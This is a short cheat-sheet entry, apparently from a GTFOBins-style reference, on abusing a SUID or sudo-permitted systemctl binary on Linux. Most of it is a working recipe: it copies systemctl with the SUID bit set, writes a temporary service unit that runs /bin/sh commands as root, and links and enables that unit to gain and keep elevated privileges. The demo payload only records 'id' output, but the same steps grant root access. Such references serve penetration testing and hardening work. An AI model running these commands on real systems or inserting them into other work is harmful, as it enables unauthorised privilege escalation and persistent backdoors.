 SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF